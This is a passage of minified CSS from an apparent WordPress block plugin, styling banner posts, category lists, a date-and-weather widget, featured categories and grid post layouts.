.mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}}.editor-styles-wrapper .mzb-banner-posts .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post .mzb-post-count-wrapper{display:none}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post .mzb-post-categories a{text-align:center;display:flex;align-items:center;justify-content:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper{position:relative;align-items:end;justify-content:space-between}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title{display:flex;flex-direction:column}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-categories{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-categories a{padding:0 12px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-count-wrapper{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-count-wrapper .mzb-post-count{padding:0 0 12px 12px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-list-icon{padding:0 12px 12px 0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-list-icon svg{fill:#fff;height:24px;width:24px;z-index:1;position:relative}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-overlay{position:absolute;height:100%;width:100%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));border:inherit}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post{height:175px;flex-direction:column}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-wrapper{position:relative;flex:1 0 60%}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-wrapper .mzb-overlay{position:absolute;height:100%;width:100%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));border:inherit}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon{display:flex;justify-content:space-between;align-items:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title{display:flex;flex-direction:column;padding:12px 0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-categories{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-categories a{padding:0;display:block;color:#000}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper .mzb-post-count{padding:0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper .mzb-post-count a{color:#000}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-list-icon{padding:0;height:24px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-list-icon svg{fill:#000;height:24px;width:24px}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-text{display:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories{display:flex;align-items:center;gap:8px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories .mzb-list-icon,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories .mzb-list-icon{display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-title-wrapper,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-title-wrapper{background-image:none !important}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count-wrapper,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count-wrapper a,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count-wrapper a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count a:nth-child(2),.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories{all:unset;padding:10px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories a,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1.separator .mzb-post:not(:last-child),.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1.separator .mzb-post:not(:last-child){border-bottom:1px solid #eaeaea}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:repeat(4, 1fr);gap:12px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post{border:1px solid #f4f4f4;border-radius:4px;background:#fff;box-shadow:0px 8px 24px 0px rgba(0,0,0,.04);justify-content:center;align-items:center}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper{background-image:none !important;flex:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper .mzb-post-categories{all:unset;padding-right:10px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:first-child::before{content:"("}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:first-child::after{content:")"}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts{display:grid;row-gap:5px}.mzb-category-list .mzb-post{display:flex;overflow:hidden;border-radius:var(--mzb-border-radius--xs);height:60px}.mzb-category-list .mzb-title-wrapper{flex:1 0 60%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));display:flex;align-items:center;background-size:cover;position:relative}.mzb-category-list .mzb-post-categories{position:absolute;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));height:100%;width:100%;top:0;left:0;display:flex;z-index:1}.mzb-category-list .mzb-post-categories a,.mzb-category-list .mzb-post-count a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;overflow:hidden}.mzb-category-list .mzb-post-categories a{padding:20px 12px;width:100%}.mzb-category-list .mzb-post-categories a:hover{opacity:.8;color:var(--color--white)}.mzb-category-list .mzb-post-count-wrapper{background-color:var(--color--primary);display:flex;justify-content:center;align-items:center;padding:20px 18px;flex-basis:100px}.mzb-category-list .mzb-post-count{margin:0}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-count-wrapper,.mzb-category-list .layout-1-style-2 .mzb-post-count-wrapper{padding:0;background:none}.mzb-category-list .mzb-layout-1-style-2 .mzb-title,.mzb-category-list .layout-1-style-2 .mzb-title{display:flex;background-color:var(--color--primary);width:100%;justify-content:space-between;padding:6px 20px}.mzb-category-list .mzb-layout-1-style-2 .mzb-title-wrapper,.mzb-category-list .layout-1-style-2 .mzb-title-wrapper{align-items:flex-end}.mzb-category-list .mzb-layout-1-style-2 .mzb-post img,.mzb-category-list .layout-1-style-2 .mzb-post img{height:120px}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-categories,.mzb-category-list .layout-1-style-2 .mzb-post-categories{position:unset;background:none;align-items:flex-end;width:50%}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-categories a,.mzb-category-list .layout-1-style-2 .mzb-post-categories a{padding:0}.mzb-category-list .mzb-layout-1-style-3 .mzb-post,.mzb-category-list .layout-1-style-3 .mzb-post{justify-content:space-between;position:relative}.mzb-category-list .mzb-layout-1-style-3 .mzb-post img,.mzb-category-list .layout-1-style-3 .mzb-post img{height:90px}.mzb-category-list .mzb-layout-1-style-3 .mzb-title-wrapper,.mzb-category-list .layout-1-style-3 .mzb-title-wrapper{flex:unset;width:100%}.mzb-category-list .mzb-layout-1-style-3 .mzb-post-count-wrapper,.mzb-category-list .layout-1-style-3 .mzb-post-count-wrapper{position:absolute;width:-moz-fit-content;width:fit-content;z-index:1;right:20px;top:50%;transform:translateY(-50%);background:none;padding:0}
.mzb-date-weather{display:flex;align-items:center}.mzb-date-weather .mzb-temperature{font-weight:var(--mzb-font-weight--bold);font-size:14px;margin:0 5px 0 10px}.mzb-date-weather .mzb-weather-icon{display:flex}.mzb-date-weather .mzb-weather-date{font-weight:var(--mzb-font-weight--regular);font-size:13px}.mzb-date-weather .mzb-weather-icon svg{fill:var(--color--primary);width:24px;height:24px}
.mzb-featured-categories .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-featured-categories .mzb-view-more{display:inline-block}.mzb-featured-categories .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-featured-categories .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-featured-categories .mzb-view-more>a p{margin:0}.mzb-featured-categories .mzb-category-posts{display:flex;gap:20px}.mzb-featured-categories .mzb-post-heading h2{margin-bottom:0}.mzb-featured-categories .mzb-category-1-posts,.mzb-featured-categories .mzb-category-2-posts{width:50%;display:flex;flex-direction:column;gap:15px}.mzb-featured-categories .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-categories .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);padding:8px;gap:15px;overflow:hidden}.mzb-featured-categories .mzb-post:nth-child(2){flex-direction:column;padding:unset;gap:0}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-featured-image img{height:180px;max-width:100%}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content{margin-left:unset;padding:15px;align-self:flex-start;width:calc(100% - 30px)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-meta{display:flex;justify-content:space-between}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a{color:var(--color--black)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--mzb-border-radius--xs);height:74px;min-width:74px;max-width:74px}.mzb-featured-categories .mzb-post-meta{display:none}.mzb-featured-categories .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-categories .mzb-post-content{align-self:center}.mzb-featured-categories .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";margin:0 8px;color:#999}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-featured-categories .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-categories .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--light--primary);color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;border-radius:18px;text-decoration:none}.mzb-featured-categories .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-categories .mzb-post-author{display:none}.mzb-featured-categories .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none;color:#414141}.mzb-featured-categories .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post-date svg{fill:#414141}.mzb-featured-categories .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-featured-categories .mzb-entry-summary{margin-top:12px}.mzb-featured-categories .mzb-read-more{margin-top:12px}.mzb-featured-categories .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-categories .mzb-read-more a:hover{color:var(--color--primary)}@media(max-width: 768px){.mzb-featured-categories .mzb-post{flex-direction:column;align-items:center}.mzb-featured-categories .mzb-post .mzb-featured-image{width:100%}.mzb-featured-categories .mzb-post .mzb-featured-image img{width:100% !important;max-width:100% !important}.mzb-featured-categories .mzb-post .mzb-post-content{width:100%}.mzb-featured-categories .mzb-category-posts{flex-direction:column}.mzb-featured-categories .mzb-category-posts .mzb-category-1-posts,.mzb-featured-categories .mzb-category-posts .mzb-category-2-posts{width:100%}}.editor-styles-wrapper .mzb-featured-categories .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-grid-module.mzb-layout-1{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-post-categories,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-comments-link{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-post-categories svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-comments-link svg{fill:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts.mzb-post-col--2{grid-template-columns:2fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}@media(min-width: 768px){.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}}@media(min-width: 1200px){.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}}.mzb-grid-module.mzb-layout-2 .mzb-post{all:unset;z-index:1}.mzb-grid-module.mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-grid-module.mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-read-more{color:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-grid-module.mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-2 .mzb-post-read-time svg{fill:var(--color--black)}@media(max-width: 768px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:1fr}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:1fr}}@media(min-width: 768px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}}@media(min-width: 1200px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}}.mzb-grid-module{margin-right:0;margin-left:0}.mzb-grid-module .mzb-post-title a{font-size:24px}.mzb-grid-module .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-grid-module .mzb-view-more{display:inline-block}.mzb-grid-module .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-grid-module .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-grid-module .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module .mzb-post-col--4{grid-template-columns:repeat(4, 1fr)}.mzb-grid-module .mzb-featured-image{position:relative;overflow:hidden}.mzb-grid-module .mzb-featured-image img{display:block;border-radius:inherit;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-grid-module .mzb-featured-image .mzb-overlay{position:absolute;inset:0;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));z-index:1;pointer-events:none;border-radius:inherit}.mzb-grid-module .mzb-post{position:relative;height:100%;height:66.35vh}.mzb-grid-module .mzb-post-content{position:absolute;left:0;right:0;bottom:0;mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);z-index:2;gap:12px}.mzb-grid-module .mzb-post-content .mzb-post-title{z-index:3;margin:0}.mzb-grid-module .mzb-post-content .mzb-post-view-count,.mzb-grid-module .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-grid-module .mzb-post-content .mzb-post-view-count span,.mzb-grid-module .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-grid-module .mzb-post-content svg{height:14px;width:14px}.mzb-grid-module .mzb-post-content .mzb-entry-content .mzb-entry-summary p{margin:0}.mzb-grid-module .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-grid-module .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta .mzb-post-author,.mzb-grid-module .mzb-post-entry-meta .mzb-post-date,.mzb-grid-module .mzb-post-entry-meta .mzb-post-read-time{gap:8px}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--square span:not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:not(:last-child)::after{content:"|";color:#999}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:not(:last-child)::after{content:"–";color:#999}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-grid-module .mzb-post .mzb-entry-header{padding:30px}.mzb-grid-module .mzb-post .mzb-entry-header p{font-size:32px}.mzb-grid-module .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-author a{max-width:100px}.mzb-grid-module .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-grid-module .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px;z-index:3}.mzb-grid-module .mzb-post .mzb-read-more{margin-top:12px}.mzb-grid-module .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-grid-module .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-grid-module .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-grid-module .mzb-featured-image+.mzb-post-content{height:100%}.mzb-grid-module .mzb-posts.mzb-number-list{counter-reset:post-counter}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__circle .mzb-post .mzb-featured-image::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__square .mzb-post .mzb-featured-image::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__dot .mzb-post .mzb-featured-image::before{content:counter(post-counter) "."}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__zero .mzb-post .mzb-featured-image::before{content:counter(post-counter, decimal-leading-zero)}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post{position:relative}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post .mzb-featured-image::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__circle .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__square .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__dot .mzb-post .mzb-post-content::before{content:counter(post-counter) "."}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__zero .mzb-post .mzb-post-content::before{content:counter(post-counter, decimal-leading-zero)}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post{position:relative}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post .mzb-post-content::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-grid-module .mzb-posts.mzb-post-col--4 .mzb-post.mzb-post-separator:not(:nth-child(4n)){border-right:1px solid #e0e0e0;border-radius:0}.mzb-grid-module .mzb-posts.mzb-post-col--2 